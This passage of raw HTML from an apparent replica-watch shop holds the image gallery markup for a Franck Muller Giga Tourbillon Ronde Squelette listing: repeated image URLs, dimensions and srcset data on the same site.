600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5820" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820.jpg" data-image_id="14130" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5821&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5821" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821.jpg" data-image_id="14131" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5822&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5822" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822.jpg" data-image_id="14132" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5823" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823.jpg" data-image_id="14133" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" data-image_id="14134" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5827&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5827" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827.jpg" data-image_id="14135" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5829&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5829" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829.jpg" data-image_id="14136" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5831&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5831" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831.jpg" data-image_id="14137" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5833&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5833" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833.jpg" data-image_id="14138" 